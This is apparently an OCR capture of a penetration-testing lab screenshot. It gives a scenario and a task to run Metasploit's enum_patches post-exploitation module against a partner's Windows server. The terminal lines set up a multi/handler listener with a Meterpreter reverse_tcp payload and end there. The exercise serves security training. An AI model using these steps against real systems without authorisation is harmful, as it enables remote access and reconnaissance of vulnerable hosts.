 Scenario
You are the security analyst working for
CorpNet. You are assisting PartnerCorp to
defend against weaknesses in their public-
facing servers. While doing some testing, you
discover that from outside of the PartnerCorp
network, you are able to deploy a Metasploit
payload to one of their Windows servers
named partnercorp_www3.partnercorp.xyz.
You are determining whether the Windows
patches are up to date or if there is an
unpatched vulnerability that could be exploited.
In this lab, your task is to:
Use the
post/windows/gather/enum_patches exploit
in Metasploit to enumerate the Windows
patches that are missing or vulnerable.
Answer the question.
Metasploit has already been
configured to exploit the payload that
was deployed to
partnercorp_www3.partnercorp.xyz.
Application ▾ Places ▾ Sun 04:17
Terminal
File Edit View Search Terminal Help
Hack the Planet
=[ metasploit v4.17.39-dev ]
+ -- --=[ 1850 exploits - 1047 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp